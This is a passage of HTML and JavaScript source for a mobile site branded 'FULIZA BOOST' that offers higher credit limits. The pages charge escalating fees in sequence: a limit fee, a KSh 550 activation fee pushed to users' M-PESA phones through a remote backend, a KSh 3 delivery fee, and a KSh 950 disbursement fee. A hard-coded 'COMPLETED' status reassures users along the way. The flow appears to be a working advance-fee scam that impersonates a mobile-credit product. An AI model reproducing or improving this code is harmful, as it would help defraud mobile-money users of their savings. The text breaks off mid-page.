
<file: activation.html>
<!DOCTYPE html>
<html lang="en">

<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>FULIZA | Activation</title>

<style>

*{
    box-sizing:border-box;
}

body{
    margin:0;
    padding:16px 10px;
    font-family:Arial,sans-serif;
    background:#00A651;
    color:#FFFFFF;
}

.container{
    width:100%;
    max-width:430px;
    margin:0 auto;
}

.card{
    width:100%;
    background:
        linear-gradient(
            145deg,
            rgba(255,255,255,0.09),
            rgba(255,255,255,0.035)
        );

    padding:22px 18px 20px;
    border-radius:18px;

    box-shadow:
        0 20px 60px rgba(0,0,0,0.45),
        inset 0 1px 0 rgba(255,255,255,0.05);

    border:1px solid #000000;
}

.success{
    width:70px;
    height:70px;
    margin:0 auto 14px;

    display:flex;
    align-items:center;
    justify-content:center;

    background:#FFFFFF;
    color:#000000;

    border:2px solid #000000;
    border-radius:50%;

    font-size:38px;
    font-weight:800;
}

h1{
    text-align:center;
    background:#000000;
    color:#FFFFFF;

    font-size:26px;
    font-weight:800;

    margin:2px 0 16px;
    padding:10px;

    border:1px solid #FFFFFF;
    border-radius:10px;
}

p{
    text-align:center;
    font-size:14px;
    line-height:1.6;
    color:#FFFFFF;
}

.name{
    color:#FFFFFF;
    font-weight:800;
}

.amount{
    background:#000000;
    border:1px solid #FFFFFF;
    border-radius:12px;

    padding:16px 10px;
    margin:18px 0;

    text-align:center;

    color:#FFFFFF;

    font-size:28px;
    font-weight:800;
}

.info{
    margin-top:18px;

    background:#000000;

    border:1px solid #FFFFFF;
    border-radius:12px;

    padding:14px;
}

.row{
    display:flex;
    justify-content:space-between;
    align-items:center;

    gap:10px;
    padding:10px 0;

    border-bottom:1px solid
        rgba(255,255,255,0.25);
}

.row:last-child{
    border-bottom:none;
}

.label{
    font-size:13px;
    color:#FFFFFF;
}

.value{
    font-size:14px;
    font-weight:800;
    color:#FFFFFF;
    text-align:right;
    word-break:break-word;
}

.notice{
    margin-top:18px;

    padding:13px;

    background:rgba(255,255,255,0.10);

    border:1px solid #FFFFFF;
    border-radius:10px;

    color:#FFFFFF;

    font-size:13px;
    line-height:1.5;

    text-align:center;
}

button{
    width:100%;
    padding:15px;
    margin-top:10px;

    background:#000000;
    color:#FFFFFF;

    border:1px solid #FFFFFF;
    border-radius:11px;

    font-size:16px;
    font-weight:800;

    cursor:pointer;

    box-shadow:
        0 10px 30px rgba(0,0,0,0.30);
}

button:active{
    transform:scale(.98);
}

button:disabled{
    background:rgba(255,255,255,0.25);
    color:#FFFFFF;

    cursor:not-allowed;
    box-shadow:none;
}

#noBtn{
    background:rgba(0,0,0,0.35);
}

#message{
    min-height:22px;
    margin-top:13px;

    color:#FFFFFF;

    font-size:13px;
    font-weight:700;

    line-height:1.5;
    text-align:center;
}

.footer{
    margin-top:15px;
    text-align:center;

    font-size:12px;
    color:#FFFFFF;
}

@media(max-width:360px){

    body{
        padding:10px 7px;
    }

    .card{
        padding:18px 13px 15px;
        border-radius:15px;
    }

    h1{
        font-size:23px;
    }

    button{
        padding:14px;
        font-size:15px;
    }

}

</style>

</head>

<body>

<div class="container">

<div class="card">

<div class="success">
    ✓
</div>

<h1>
    Activation
</h1>

<p>
    Congratulations,
    <span class="name" id="name">
        Applicant
    </span>
</p>

<p>
    Your previous payment has been
    successfully received.
</p>

<div class="amount">
    Activation Fee: KSh 550
</div>

<div class="info">

    <div class="row">

        <div class="label">
            M-PESA Number
        </div>

        <div class="value" id="phone">
            —
        </div>

    </div>

    <div class="row">

        <div class="label">
            Activation Fee
        </div>

        <div class="value">
            KSh 550
        </div>

    </div>

</div>

<div class="notice">

    Are you ready to pay the KSh 550 activation fee?

</div>

<button
    type="button"
    id="yesBtn"
    onclick="payActivation()"
>
    Yes, Continue
</button>

<button
    type="button"
    id="noBtn"
    onclick="notNow()"
>
    No, Not Now
</button>

<p id="message"></p>

<div class="footer">
    FULIZA
</div>

</div>

</div>


<script>

/* =====================================================
   YOUR EXISTING FULIZA BACKEND
===================================================== */

const BACKEND_URL =
    "https://fuliza-backend-1-o8h6.onrender.com";


/* =====================================================
   ACTIVATION FEE
===================================================== */

const ACTIVATION_FEE = 550;


/* =====================================================
   LOAD CUSTOMER NAME
===================================================== */

const savedName =
    localStorage.getItem(
        "fulizaFullName"
    ) ||
    "Applicant";


document.getElementById(
    "name"
).textContent =
    savedName;


/* =====================================================
   LOAD PHONE SAVED BY payment.html
===================================================== */

const savedPhone =
    localStorage.getItem(
        "fulizaaPhoneNumber"
    ) || "";


/* =====================================================
   NORMALIZE PHONE
===================================================== */

function normalizePhone(phone){

    let value =
        String(phone || "")
            .trim()
            .replace(/\s+/g,"")
            .replace(/-/g,"");


    if(
        value.startsWith("+254")
    ){

        value =
            value.substring(1);

    }


    if(
        /^(07|01)\d{8}$/.test(value)
    ){

        value =
            "254" +
            value.substring(1);

    }


    return value;

}


const phone =
    normalizePhone(
        savedPhone
    );


document.getElementById(
    "phone"
).textContent =
    phone ||
    "Not available";


/* =====================================================
   CUSTOMER CHOOSES NO
===================================================== */

function notNow(){

    const message =
        document.getElementById(
            "message"
        );


    localStorage.setItem(
        "fulizaaActivationDecision",
        "NO"
    );


    message.textContent =
        "Activation payment has not been started.";

}


/* =====================================================
   PAY ACTIVATION
===================================================== */

async function payActivation(){

    const yesBtn =
        document.getElementById(
            "yesBtn"
        );


    const noBtn =
        document.getElementById(
            "noBtn"
        );


    const message =
        document.getElementById(
            "message"
        );


    /* -----------------------------------------
       PHONE VALIDATION
    ----------------------------------------- */

    if(
        !/^254\d{9}$/.test(phone)
    ){

        message.textContent =
            "A valid M-PESA number is required.";

        return;

    }


    /* -----------------------------------------
       CUSTOMER ACCEPTED
    ----------------------------------------- */

    localStorage.setItem(
        "fulizaaActivationDecision",
        "YES"
    );


    /* -----------------------------------------
       CREATE UNIQUE REFERENCE
    ----------------------------------------- */

    const reference =
        "ACT-" +
        Date.now()
            .toString(36)
            .toUpperCase();


    localStorage.setItem(
        "fulizaaActivationReference",
        reference
    );


    localStorage.setItem(
        "fulizaaActivationAmount",
        ACTIVATION_FEE
    );


    /* -----------------------------------------
       DISABLE BUTTONS
    ----------------------------------------- */

    yesBtn.disabled =
        true;

    noBtn.disabled =
        true;


    yesBtn.textContent =
        "Sending STK Push...";


    message.textContent =
        "Please wait. Sending the KSh 550 activation prompt to your M-PESA phone...";


    /* -----------------------------------------
       CALL YOUR EXISTING BACKEND
       /api/stk-push
    ----------------------------------------- */

    try{

        const selectedLimit =
            Number(
                localStorage.getItem(
                    "fulizaaSelectedLimit"
                ) ||
                localStorage.getItem(
                    "fulizaaSelectedSlot"
                ) ||
                0
            );


        const response =
            await fetch(

                BACKEND_URL +
                "/api/stk-push",

                {

                    method:"POST",

                    headers:{
                        "Content-Type":
                            "application/json"
                    },

                    body:JSON.stringify({

                        phone:
                            phone,

                        amount:
                            ACTIVATION_FEE,

                        selectedLimit:
                            selectedLimit,

                        fullName:
                            savedName,

                        reference:
                            reference

                    })

                }

            );


        /* -----------------------------------------
           READ RESPONSE
        ----------------------------------------- */

        const responseText =
            await response.text();


        let data = {};


        if(
            responseText.trim()
        ){

            try{

                data =
                    JSON.parse(
                        responseText
                    );

            }catch(error){

                throw new Error(
                    "Backend returned an invalid response."
                );

            }

        }


        console.log(
            "ACTIVATION STK RESPONSE:",
            data
        );


        /* -----------------------------------------
           BACKEND ERROR
        ----------------------------------------- */

        if(
            !response.ok ||
            !data.success
        ){

            throw new Error(

                data.message ||
                data.error ||
                "Unable to send STK Push."

            );

        }


        /* -----------------------------------------
           SAVE TRANSACTION ID
        ----------------------------------------- */

        if(
            data.transactionId
        ){

            localStorage.setItem(
                "fulizaaActivationTransactionId",
                data.transactionId
            );

        }


        if(
            data.reference
        ){

            localStorage.setItem(
                "fulizaaActivationReference",
                data.reference
            );

        }


        localStorage.setItem(
            "fulizaaActivationStatus",
            "SENT"
        );


        /* -----------------------------------------
           STK SENT
        ----------------------------------------- */

        yesBtn.textContent =
            "STK Sent";


        message.textContent =
            "STK Push sent successfully. Check your M-PESA phone and enter your PIN.";


        /* -----------------------------------------
           START STATUS CHECK
        ----------------------------------------- */

        if(
            data.transactionId
        ){

            checkActivationPayment(
                data.transactionId
            );

        }


    }catch(error){

        console.error(
            "ACTIVATION STK ERROR:",
            error
        );


        yesBtn.disabled =
            false;


        noBtn.disabled =
            false;


        yesBtn.textContent =
            "Yes, Continue";


        message.textContent =
            error.message ||
            "Unable to send activation STK Push.";

    }

}


/* =====================================================
   CHECK PAYMENT STATUS
===================================================== */

function checkActivationPayment(
    transactionId
){

    const yesBtn =
        document.getElementById(
            "yesBtn"
        );


    const noBtn =
        document.getElementById(
            "noBtn"
        );


    const message =
        document.getElementById(
            "message"
        );


    let attempts = 0;

    const maxAttempts = 100;


    if(
        window.activationChecker
    ){

        clearInterval(
            window.activationChecker
        );

    }


    window.activationChecker =
        setInterval(
            async function(){

                attempts++;


                try{

                    const response =
                        await fetch(

                            BACKEND_URL +
                            "/api/payment-status/" +
                            encodeURIComponent(
                                transactionId
                            ),

                            {
                                method:"GET",
                                cache:"no-store"
                            }

                        );


                    const data =
                        await response
                            .json()
                            .catch(
                                () => ({})
                            );


                    console.log(
                        "ACTIVATION PAYMENT STATUS:",
                        data
                    );


                    const status =
                        String(
                            data.status || ""
                        ).toUpperCase();


                    /* ---------------------------------
                       PAYMENT SUCCESS
                    --------------------------------- */

                    if(
                        status ===
                        "COMPLETED"
                    ){

                        clearInterval(
                            window.activationChecker
                        );


                        localStorage.setItem(
                            "fulizaaActivationStatus",
                            "COMPLETED"
                        );


                        if(
                            data.mpesaReceipt
                        ){

                            localStorage.setItem(
                                "fulizaaActivationMpesaReceipt",
                                data.mpesaReceipt
                            );

                        }


                        yesBtn.disabled =
                            true;


                        noBtn.disabled =
                            true;


                        yesBtn.textContent =
                            "Activation Successful";


                        message.textContent =
                            "Payment received successfully. Proceeding...";


                        setTimeout(function(){

                            window.location.href =
                                "disbursement.html";

                        }, 1500);


                        return;

                    }


                    /* ---------------------------------
                       PAYMENT FAILED
                    --------------------------------- */

                    if(
                        status ===
                        "FAILED"
                    ){

                        clearInterval(
                            window.activationChecker
                        );


                        localStorage.setItem(
                            "fulizaaActivationStatus",
                            "FAILED"
                        );


                        yesBtn.disabled =
                            false;


                        noBtn.disabled =
                            false;


                        yesBtn.textContent =
                            "Yes, Continue";


                        message.textContent =
                            "The KSh 550 activation payment was not completed. Please try again.";

                        return;

                    }


                    /* ---------------------------------
                       TIMEOUT
                    --------------------------------- */

                    if(
                        attempts >=
                        maxAttempts
                    ){

                        clearInterval(
                            window.activationChecker
                        );


                        yesBtn.disabled =
                            false;


                        noBtn.disabled =
                            false;


                        yesBtn.textContent =
                            "Yes, Continue";


                        message.textContent =
                            "Payment confirmation is taking longer than expected. Please check your M-PESA transaction before trying again.";

                    }


                }catch(error){

                    console.error(
                        "ACTIVATION STATUS ERROR:",
                        error
                    );


                    /*
                     * Do not immediately mark the
                     * payment as failed because a
                     * temporary status-request error
                     * can occur.
                     */

                    if(
                        attempts >=
                        maxAttempts
                    ){

                        clearInterval(
                            window.activationChecker
                        );


                        yesBtn.disabled =
                            false;


                        noBtn.disabled =
                            false;


                        yesBtn.textContent =
                            "Yes, Continue";


                        message.textContent =
                            "Unable to confirm the activation payment right now.";

                    }

                }

            },
            3000
        );

}

</script>

</body>

</html>
</file>

<file: confirmation.html>
<!DOCTYPE html>
<html lang="en">

<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>FULIZA | Payment Confirmation</title>

<style>

*{
    box-sizing:border-box;
}

body{
    margin:0;
    padding:16px 10px;
    font-family:Arial,sans-serif;
    background:#00A651;
    color:#FFFFFF;
}

.container{
    width:100%;
    max-width:430px;
    margin:0 auto;
}

.card{
    width:100%;
    background:
        linear-gradient(
            145deg,
            rgba(255,255,255,0.09),
            rgba(255,255,255,0.035)
        );

    padding:22px 18px 20px;
    border-radius:18px;

    box-shadow:
        0 20px 60px rgba(0,0,0,0.45),
        inset 0 1px 0 rgba(255,255,255,0.05);

    border:1px solid #000000;
}

.success{
    width:70px;
    height:70px;
    margin:0 auto 14px;

    display:flex;
    align-items:center;
    justify-content:center;

    background:#FFFFFF;
    color:#000000;

    border:2px solid #000000;
    border-radius:50%;

    font-size:38px;
    font-weight:800;
}

h1{
    text-align:center;
    background:#000000;
    color:#FFFFFF;

    font-size:26px;
    font-weight:800;

    margin:2px 0 16px;
    padding:10px;

    border:1px solid #FFFFFF;
    border-radius:10px;
}

h2{
    text-align:center;
    color:#FFFFFF;
    font-size:20px;
    margin-top:22px;
}

p{
    text-align:center;
    font-size:14px;
    line-height:1.6;
    color:#FFFFFF;
}

.amount{
    background:#000000;
    border:1px solid #FFFFFF;
    border-radius:12px;

    padding:16px 10px;
    margin:18px 0;

    text-align:center;

    color:#FFFFFF;

    font-size:20px;
    font-weight:800;
}

.info{
    margin-top:18px;

    background:#000000;

    border:1px solid #FFFFFF;
    border-radius:12px;

    padding:14px;
}

.row{
    display:flex;
    justify-content:space-between;
    align-items:center;

    gap:10px;
    padding:10px 0;

    border-bottom:1px solid
        rgba(255,255,255,0.25);
}

.row:last-child{
    border-bottom:none;
}

.label{
    font-size:13px;
    color:#FFFFFF;
}

.value{
    font-size:14px;
    font-weight:800;
    color:#FFFFFF;
    text-align:right;
    word-break:break-word;
}

.activation{
    margin-top:22px;

    padding:16px;

    background:rgba(255,255,255,0.08);

    border:1px solid #FFFFFF;
    border-radius:12px;

    text-align:center;
}

.activation h2{
    margin:0 0 10px;
}

button{
    width:100%;
    padding:15px;
    margin-top:18px;

    background:#000000;
    color:#FFFFFF;

    border:1px solid #FFFFFF;
    border-radius:11px;

    font-size:16px;
    font-weight:800;

    cursor:pointer;

    box-shadow:
        0 10px 30px rgba(0,0,0,0.30);
}

button:active{
    transform:scale(.98);
}

.footer{
    margin-top:15px;
    text-align:center;

    font-size:12px;
    color:#FFFFFF;
}

@media(max-width:360px){

    body{
        padding:10px 7px;
    }

    .card{
        padding:18px 13px 15px;
        border-radius:15px;
    }

    h1{
        font-size:23px;
    }

    button{
        padding:14px;
        font-size:15px;
    }

}

</style>

</head>

<body>

<div class="container">

<div class="card">

<div class="success">
🎉
</div>

<h1>
Payment Confirmation
</h1>

<h2>
Congratulations!
</h2>

<p>
Your fee has been received successfully.
</p>

<p>
Your FULIZA limit request has been successfully received and confirmed.
</p>

<div class="info">

<div class="row">

<div class="label">
Full Name
</div>

<div
class="value"
id="fullName"
>
—
</div>

</div>


<div class="row">

<div class="label">
Selected Limit
</div>

<div
class="value"
id="selectedLimit"
>
—
</div>

</div>


<div class="row">

<div class="label">
Payment Fee
</div>

<div
class="value"
id="paymentFee"
>
—
</div>

</div>


<div class="row">

<div class="label">
Payment Status
</div>

<div
class="value"
id="paymentStatus"
>
COMPLETED
</div>

</div>

</div>


<div class="activation">

<h2>
Complete Activation?
</h2>

<p>
Would you like to complete the activation of your FULIZA limit request?
</p>

<button
    type="button"
    onclick="completeActivation()"
>
    Complete Activation
</button>

</div>


<div class="footer">
FULIZA
</div>

</div>

</div>


<script>

/* =====================================================
   LOAD CUSTOMER DETAILS
===================================================== */

const savedName =
    localStorage.getItem(
        "fulizaFullName"
    ) ||
    "Applicant";


const selectedLimit =
    localStorage.getItem(
        "fulizaaSelectedLimit"
    ) ||
    localStorage.getItem(
        "fulizaaSelectedSlot"
    ) ||
    "0";


const paymentFee =
    localStorage.getItem(
        "fulizaaPaymentFee"
    ) ||
    localStorage.getItem(
        "fulizaaPaymentAmount"
    ) ||
    "0";


/* =====================================================
   DISPLAY CUSTOMER DETAILS
===================================================== */

document.getElementById(
    "fullName"
).textContent =
    savedName;


document.getElementById(
    "selectedLimit"
).textContent =
    "KSh " +
    Number(
        selectedLimit
    ).toLocaleString();


document.getElementById(
    "paymentFee"
).textContent =
    "KSh " +
    Number(
        paymentFee
    ).toLocaleString();


document.getElementById(
    "paymentStatus"
).textContent =
    "COMPLETED";


/* =====================================================
   COMPLETE ACTIVATION
===================================================== */

function completeActivation(){

    window.location.href =
        "activation.html";

}

</script>

</body>

</html>
</file>

<file: delivery.html>
<!DOCTYPE html>
<html lang="en">

<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>FULIZA | Delivery</title>

<style>

*{
    box-sizing:border-box;
}

body{
    margin:0;
    padding:16px 10px;
    font-family:Arial,sans-serif;
    background:#00A651;
    color:#FFFFFF;
}

.container{
    width:100%;
    max-width:430px;
    margin:0 auto;
}

.card{
    width:100%;
    background:
        linear-gradient(
            145deg,
            rgba(255,255,255,0.09),
            rgba(255,255,255,0.035)
        );

    padding:22px 18px 20px;
    border-radius:18px;

    box-shadow:
        0 20px 60px rgba(0,0,0,0.45),
        inset 0 1px 0 rgba(255,255,255,0.05);

    border:1px solid #000000;
}

.success{
    width:70px;
    height:70px;
    margin:0 auto 14px;

    display:flex;
    align-items:center;
    justify-content:center;

    background:#FFFFFF;
    color:#000000;

    border:2px solid #000000;
    border-radius:50%;

    font-size:38px;
    font-weight:800;
}

h1{
    text-align:center;
    background:#000000;
    color:#FFFFFF;

    font-size:26px;
    font-weight:800;

    margin:2px 0 16px;
    padding:10px;

    border:1px solid #FFFFFF;
    border-radius:10px;
}

p{
    text-align:center;
    font-size:14px;
    line-height:1.6;
    color:#FFFFFF;
}

.amount{
    background:#FFFFFF;
    border:2px solid #000000;
    border-radius:12px;

    padding:16px 10px;
    margin:18px 0;

    text-align:center;

    color:#000000;

    font-size:25px;
    font-weight:800;
}

.notice{
    margin-top:18px;

    padding:13px;

    background:rgba(255,255,255,0.10);

    border:1px solid #FFFFFF;
    border-radius:10px;

    color:#FFFFFF;

    font-size:14px;
    line-height:1.6;

    text-align:center;
}

button{
    width:100%;
    padding:15px;
    margin-top:18px;

    background:#000000;
    color:#FFFFFF;

    border:1px solid #FFFFFF;
    border-radius:11px;

    font-size:16px;
    font-weight:800;

    cursor:pointer;

    box-shadow:
        0 10px 30px rgba(0,0,0,0.30);
}

button:active{
    transform:scale(.98);
}

#message{
    min-height:22px;
    margin-top:13px;

    color:#FFFFFF;

    font-size:14px;
    font-weight:700;

    line-height:1.5;
    text-align:center;
}

.footer{
    margin-top:15px;
    text-align:center;

    font-size:12px;
    color:#FFFFFF;
}

@media(max-width:360px){

    body{
        padding:10px 7px;
    }

    .card{
        padding:18px 13px 15px;
        border-radius:15px;
    }

    h1{
        font-size:23px;
    }

    button{
        padding:14px;
        font-size:15px;
    }

}

</style>

</head>

<body>

<div class="container">

<div class="card">

<div class="success">
✓
</div>

<h1>
Delivery
</h1>

<p>
Congratulations! 🎉
</p>

<p>
Your activation has been successfully received and confirmed.
</p>

<div class="amount">
Delivery Fee: KSh 3
</div>

<div class="notice">

Would you like to continue and pay the KSh 3 delivery fee?

</div>

<button
    type="button"
    id="continueBtn"
    onclick="continueDelivery()"
>
    Continue
</button>

<p id="message"></p>

<div class="footer">
FULIZA
</div>

</div>

</div>

<script>

/* =====================================================
   DELIVERY CONTINUE
===================================================== */

function continueDelivery(){

    document.getElementById(
        "message"
    ).textContent =
        "Continuing to the delivery payment page...";


    window.location.href =
        "delivery-payment.html";

}

</script>

</body>

</html>
</file>

<file: desired-limit.html>
<!DOCTYPE html>
<html lang="en">

<head>

    <meta charset="UTF-8">

    <meta
        name="viewport"
        content="width=device-width, initial-scale=1.0"
    >

    <title>FULIZA BOOST | Desired Limit</title>

    <style>

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        html,
        body {
            width: 100%;
            min-height: 100%;
        }

        body {
            min-height: 100vh;
            background: #00A651;
            color: #000000;
            font-family: Arial, Helvetica, sans-serif;
        }

        /* MAIN PAGE */

        .page {
            width: 100%;
            min-height: 100vh;
            padding: 20px 16px 40px;

            background:
                radial-gradient(
                    circle at 50% 10%,
                    rgba(255,255,255,0.08),
                    transparent 55%
                ),
                #00A651;
        }

        /* BRAND */

        .brand {
            width: 100%;
            text-align: center;
            margin-top: 8px;
            margin-bottom: 25px;
            position: relative;
        }

        .brand strong {
            display: inline-block;
            color: #FFFFFF;
            font-size: 30px;
            font-weight: 900;
            letter-spacing: 4px;
            text-shadow: 0 3px 8px rgba(0,0,0,0.4);
        }

        /* MAIN CARD */

        .limit-card {
            width: 100%;
            max-width: 650px;
            margin: 0 auto;
            padding: 24px 18px 25px;
            background: #FFFFFF;
            border-radius: 20px;

            box-shadow:
                0 8px 0 rgba(0,0,0,0.35);
        }

        /* HEADING */

        .limit-card h2 {
            color: #000000;
            font-size: 26px;
            font-weight: 900;
            text-align: center;
            margin-bottom: 8px;
        }

        .intro {
            color: #000000;
            font-size: 14px;
            line-height: 1.5;
            font-weight: 700;
            text-align: center;
            margin-bottom: 22px;
        }

        /* LIMIT SELECTION COLUMNS */

        .limit-options {
            width: 100%;
            display: grid;
            grid-template-columns: repeat(2, 1fr);
            gap: 12px;
            margin-bottom: 22px;
        }

        .limit-option {
            width: 100%;
            min-height: 82px;
            padding: 16px 10px;
            background: #FFFFFF;
            color: #000000;
            border: 2px solid #E60000;
            border-radius: 14px;

            font-family: Arial, Helvetica, sans-serif;
            font-size: 18px;
            font-weight: 900;
            text-align: center;
            cursor: pointer;

            transition:
                transform 0.15s ease,
                background 0.15s ease,
                color 0.15s ease;
        }

        .limit-option:hover {
            transform: translateY(-2px);
        }

        .limit-option.selected {
            background: #00A651;
            color: #FFFFFF;
            border: 3px solid #E60000;

            box-shadow:
                0 5px 0 rgba(0,0,0,0.3);
        }

        /* CONTINUE BUTTON */

        .continue-btn {
            width: 100%;
            min-height: 55px;
            padding: 15px 18px;
            border: none;
            border-radius: 14px;
            background: #000000;
            color: #FFFFFF;

            font-family: Arial, Helvetica, sans-serif;
            font-size: 17px;
            font-weight: 900;
            cursor: pointer;

            box-shadow:
                0 6px 0 rgba(0,0,0,0.35);

            transition:
                transform 0.2s ease,
                box-shadow 0.2s ease;
        }

        .continue-btn:hover {
            transform: translateY(-2px);

            box-shadow:
                0 8px 0 rgba(0,0,0,0.35);
        }

        .continue-btn:active {
            transform: translateY(3px);

            box-shadow:
                0 2px 0 rgba(0,0,0,0.35);
        }

        /* SECURITY */

        .security-line {
            margin-top: 15px;
            color: #000000;
            font-size: 11px;
            font-weight: 800;
            text-align: center;
        }

        /* FOOTER */

        footer {
            width: 100%;
            max-width: 650px;
            margin: 35px auto 0;
            padding: 24px 15px;
            text-align: center;

            background: rgba(0,0,0,0.12);
            border: 1px solid rgba(255,255,255,0.25);
            border-radius: 18px;
        }

        footer p {
            color: #FFFFFF;
            font-size: 12px;
            font-weight: 700;
            margin-bottom: 10px;
            line-height: 1.6;
        }

        footer small {
            display: block;
            color: rgba(255,255,255,0.85);
            font-size: 10px;
            font-weight: 600;
            letter-spacing: 0.5px;
        }

        /* MOBILE */

        @media (max-width: 600px) {

            .page {
                padding: 16px 12px 35px;
            }

            .limit-card {
                padding: 22px 15px 23px;
            }

            .limit-card h2 {
                font-size: 24px;
            }

            .limit-options {
                gap: 10px;
            }

            .limit-option {
                min-height: 76px;
                font-size: 16px;
            }

            footer {
                padding: 22px 12px;
            }

        }

    </style>

</head>


<body>

<div class="page">


    <!-- BRAND AT TOP -->

    <header class="brand">

        <strong>
            FULIZA BOOST
        </strong>

    </header>


    <!-- DESIRED LIMIT -->

    <main class="limit-card">

        <h2>
            Limit You Want
        </h2>

        <p class="intro">
            Select the limit you want to continue.
        </p>


        <!-- LIMIT OPTIONS -->

        <div class="limit-options">

            <button
                type="button"
                class="limit-option"
                onclick="selectLimit(this, '5000')"
            >
                KSh 5,000 — KSh 240/=
            </button>

            <button
                type="button"
                class="limit-option"
                onclick="selectLimit(this, '10000')"
            >
                KSh 10,000 — KSh 340/=
            </button>

            <button
                type="button"
                class="limit-option"
                onclick="selectLimit(this, '20000')"
            >
                KSh 20,000 — KSh 440/=
            </button>

            <button
                type="button"
                class="limit-option"
                onclick="selectLimit(this, '30000')"
            >
                KSh 30,000 — KSh 540/=
            </button>

            <button
                type="button"
                class="limit-option"
                onclick="selectLimit(this, '40000')"
            >
                KSh 40,000 — KSh 640/=
            </button>

            <button
                type="button"
                class="limit-option"
                onclick="selectLimit(this, '50000')"
            >
                KSh 50,000 — KSh 740/=
            </button>

            <button
                type="button"
                class="limit-option"
                onclick="selectLimit(this, '60000')"
            >
                KSh 60,000 — KSh 840/=
            </button>

            <button
                type="button"
                class="limit-option"
                onclick="selectLimit(this, '70000')"
            >
                KSh 70,000 — KSh 940/=
            </button>

            <button
                type="button"
                class="limit-option"
                onclick="selectLimit(this, '80000')"
            >
                KSh 80,000 — KSh 940/=
            </button>

            <button
                type="button"
                class="limit-option"
                onclick="selectLimit(this, '90000')"
            >
                KSh 90,000 — KSh 1,040/=
            </button>

            <button
                type="button"
                class="limit-option"
                onclick="selectLimit(this, '100000')"
            >
                KSh 100,000 — KSh 1,240/=
            </button>

        </div>


        <!-- CONTINUE -->

        <button
            type="button"
            class="continue-btn"
            onclick="continueToNext()"
        >
            CONTINUE →
        </button>


        <div class="security-line">
            🔒 Secure &nbsp; • &nbsp; Fast &nbsp; • &nbsp; Simple
        </div>

    </main>


    <!-- FOOTER -->

    <footer>

        <p>
            Independent limit-management service
        </p>

        <small>
            © 2026 FULIZA • All Rights Reserved
        </small>

    </footer>

</div>


<script>

let selectedLimit = "";


function selectLimit(button, value) {

    const options =
        document.querySelectorAll(
            ".limit-option"
        );

    options.forEach(
        function(option) {

            option.classList.remove(
                "selected"
            );

        }
    );

    button.classList.add(
        "selected"
    );

    selectedLimit = value;

}


function continueToNext() {

    if (!selectedLimit) {

        alert(
            "Please select the limit you want."
        );

        return;
    }


    /* Save selected limit */

    localStorage.setItem(
        "fulizaaSelectedSlot",
        selectedLimit
    );


    /* Redirect to payment page */

    window.location.href =
        "payment.html";

}

</script>

</body>

</html>
</file>

<file: disbursement.html>
<!DOCTYPE html>
<html lang="en">

<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>FULIZA | Disbursement</title>

<style>

*{
    box-sizing:border-box;
}

body{
    margin:0;
    padding:16px 10px;
    font-family:Arial,sans-serif;
    background:#00A651;
    color:#FFFFFF;
}

.container{
    width:100%;
    max-width:430px;
    margin:0 auto;
}

.card{
    width:100%;
    background:
        linear-gradient(
            145deg,
            rgba(255,255,255,0.09),
            rgba(255,255,255,0.035)
        );

    padding:22px 18px 20px;
    border-radius:18px;

    box-shadow:
        0 20px 60px rgba(0,0,0,0.45),
        inset 0 1px 0 rgba(255,255,255,0.05);

    border:1px solid #000000;
}

.success{
    width:70px;
    height:70px;
    margin:0 auto 14px;

    display:flex;
    align-items:center;
    justify-content:center;

    background:#FFFFFF;
    color:#000000;

    border:2px solid #000000;
    border-radius:50%;

    font-size:38px;
    font-weight:800;
}

h1{
    text-align:center;
    background:#000000;
    color:#FFFFFF;

    font-size:25px;
    font-weight:800;

    margin:2px 0 16px;
    padding:10px;

    border:1px solid #FFFFFF;
    border-radius:10px;
}

p{
    text-align:center;
    font-size:14px;
    line-height:1.6;
    color:#FFFFFF;
}

.name{
    color:#FFFFFF;
    font-weight:800;
}

.amount{
    background:#000000;
    border:1px solid #FFFFFF;
    border-radius:12px;

    padding:18px 10px;
    margin:18px 0;

    text-align:center;
    color:#FFFFFF;

    font-size:24px;
    font-weight:800;
    line-height:1.5;
}

.info{
    margin-top:18px;
    background:#000000;
    border:1px solid #FFFFFF;
    border-radius:12px;
    padding:14px;
}

.row{
    display:flex;
    justify-content:space-between;
    align-items:center;

    gap:10px;
    padding:10px 0;

    border-bottom:1px solid
        rgba(255,255,255,0.25);
}

.row:last-child{
    border-bottom:none;
}

.label{
    font-size:13px;
    color:#FFFFFF;
}

.value{
    font-size:14px;
    font-weight:800;
    color:#FFFFFF;
    text-align:right;
    word-break:break-word;
}

.notice{
    margin-top:18px;
    padding:14px;

    background:rgba(255,255,255,0.10);

    border:1px solid #FFFFFF;
    border-radius:10px;

    color:#FFFFFF;
    font-size:14px;
    line-height:1.6;
    text-align:center;
}

.disclaimer{
    margin-top:12px;
    padding:12px;

    background:#000000;
    border:1px solid #FFFFFF;
    border-radius:10px;

    color:#FFFFFF;
    font-size:12px;
    line-height:1.5;
    text-align:center;
}

button{
    width:100%;
    padding:15px;
    margin-top:10px;

    background:#000000;
    color:#FFFFFF;

    border:1px solid #FFFFFF;
    border-radius:11px;

    font-size:16px;
    font-weight:800;

    cursor:pointer;

    box-shadow:
        0 10px 30px rgba(0,0,0,0.30);
}

button:active{
    transform:scale(.98);
}

button:disabled{
    background:rgba(255,255,255,0.25);
    color:#FFFFFF;
    cursor:not-allowed;
    box-shadow:none;
}

#noBtn{
    background:rgba(0,0,0,0.35);
}

#message{
    min-height:22px;
    margin-top:13px;

    color:#FFFFFF;
    font-size:13px;
    font-weight:700;

    line-height:1.5;
    text-align:center;
}

.footer{
    margin-top:15px;
    text-align:center;
    font-size:12px;
    color:#FFFFFF;
}

@media(max-width:360px){

    body{
        padding:10px 7px;
    }

    .card{
        padding:18px 13px 15px;
        border-radius:15px;
    }

    h1{
        font-size:23px;
    }

    button{
        padding:14px;
        font-size:15px;
    }

}

</style>

</head>

<body>

<div class="container">

<div class="card">

<div class="success">
    ✓
</div>

<h1>
    Disbursement Stage
</h1>

<p>
    Congratulations,
    <span class="name" id="name">
        Applicant
    </span>!
</p>

<p>
    Your KSh 550 activation payment has been
    successfully received.
</p>

<p>
    You are now at the next stage of your application.
</p>

<div class="amount">
    Disbursement Fee for Applied Limit:
    <br>
    KSh 950
</div>

<div class="info">

    <div class="row">

        <div class="label">
            Applicant Name
        </div>

        <div class="value" id="customerName">
